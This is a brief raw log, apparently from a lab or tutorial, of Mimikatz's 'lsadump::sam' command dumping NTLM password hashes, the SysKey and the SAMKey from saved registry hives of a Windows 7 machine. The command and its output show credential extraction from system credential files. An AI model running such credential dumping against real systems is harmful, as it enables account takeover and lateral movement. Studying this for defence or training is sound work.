 mimikatz(commandline) # lsadump::sam /sam:SAM /system:SYSTEM
Domain : WIN7-A
SysKey : f42cf9424e193e864a735c0b7858242c
Local SID : S-1-5-21-2179738171-2668544040-1207796917
SAMKey : c54ef48f7a3267fd4d27a3410d7ebd36
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : vmer-01
  Hash NTLM: 259745cb123a52aa2e693aaacca2db52
mimikatz(commandline) # exit
Bye!